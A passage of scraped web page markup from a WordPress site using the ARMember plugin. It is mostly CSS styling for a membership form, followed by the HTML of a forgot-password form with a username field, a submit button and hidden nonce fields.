                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_nl8J3HEJDq" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_nl8J3HEJDq"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_nl8J3HEJDq"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_n6Gd6_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1765113582" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="fd35c59508" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_l3YqpA4MBM" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn 